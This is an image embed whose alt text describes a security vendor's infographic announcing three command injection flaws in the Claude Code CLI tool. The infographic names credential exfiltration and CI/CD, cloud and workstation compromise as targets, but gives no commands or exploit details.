
![Phoenix Security infographic: Claude Code Critical Vulnerability — CI/CD Nightmare, 3 Command Injection Flaws. Dark navy and orange background with circuit-board pattern. Center: terminal window showing attack chain [config] | [shell] | [exfil] with three red arrows pointing to attack targets — CI/CD Pipeline Compromise (top right), Cloud Key Exfiltration via AWS (middle right), and Developer Workstation Compromise leading to Server-to-Server lateral movement (bottom right). Phoenix Security logo at top. Bottom text: "CLAUDE CODE / CRITICAL VULNERABILITY / CI/CD NIGHTMARE / 3 COMMAND INJECTION FLAWS / Credential Exfiltration · CWE-78 · Confirmed / Shell Injection in CLI, Editor, and Auth Helpers."](https://phoenix.security/media/Gemini_Generated_Image_abcn46abcn46abcn-1200x1200.jpeg)















